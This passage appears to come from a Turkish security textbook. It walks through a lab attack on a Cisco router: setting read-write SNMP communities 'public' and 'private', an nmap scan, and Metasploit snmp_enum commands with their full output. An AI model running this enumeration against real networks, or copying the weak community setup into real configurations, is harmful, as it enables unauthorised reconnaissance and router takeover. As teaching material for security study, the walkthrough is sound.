 Yerel Ağ
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef IP
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu işlem için de aşağıdaki modül
kullanılmıştır.
299